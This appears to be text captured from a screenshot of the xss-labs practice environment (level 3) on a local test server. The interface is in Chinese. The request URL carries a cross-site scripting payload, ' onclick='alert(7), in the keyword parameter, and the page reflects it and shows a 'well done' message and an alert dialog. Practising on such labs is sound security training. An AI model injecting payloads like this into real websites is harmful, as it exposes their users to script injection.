 欢迎来到level3
http://127.0.0.1:90/xss-labs/level
127.0.0.1:90/xss-labs/level3.php?keyword='+onclick%3D'alert(7)&submit=搜索
欢迎来到level3
没有找到和' onclick='alert(7)相关的结果.
搜索
Level(3)®
127.0.0.1:90
完成的不错!
不允许 127.0.0.1:90 再次向您提示
确定 取消